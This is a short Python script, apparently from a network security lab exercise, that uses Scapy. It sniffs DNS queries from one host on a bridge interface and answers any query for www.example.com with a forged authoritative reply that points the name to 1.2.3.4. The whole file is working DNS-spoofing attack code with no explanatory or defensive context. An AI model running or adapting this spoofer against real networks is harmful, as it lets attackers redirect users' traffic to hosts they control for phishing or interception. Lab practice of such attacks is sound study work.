 1 from scapy.all import *
2 NS_NAME = "www.example.com"
3 def spoof_dns(pkt):
4         if(DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
5                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
6                 IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
7                 UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
8                 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
9                 DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec)
10                 spoofpkt=IPpkt/UDPpkt/DNSpkt
11                 send(spoofpkt)
12
13 pkt=sniff(iface='br-ca5656a39c6c',filter='udp and (src host 10.9.0.5 and dst port 53)',prn=spoof_dns)